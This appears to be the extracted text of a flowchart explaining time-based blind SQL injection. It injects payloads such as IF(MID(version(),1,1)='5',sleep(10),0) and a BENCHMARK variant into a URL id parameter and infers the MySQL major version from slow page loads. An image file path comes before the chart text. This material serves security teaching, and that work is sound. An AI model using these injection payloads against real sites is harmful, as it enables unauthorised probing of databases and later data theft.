 Start
url: example.com/info?id=1
Change ID value to 1-
IF(MID(version(),1,1)='5',sleep(10),0)
No
Does the Page
Load slower than
normal?
Yes
The Database Version
is ‘5.x’
Change ID value to
1-IF(MID(version(),1,1)='4',BENCHMARK(10000000,ENCODE('CSPF','CSPF')),0)
Does the Page Load
slower than normal?
Yes
The Database Version
is ‘4.x’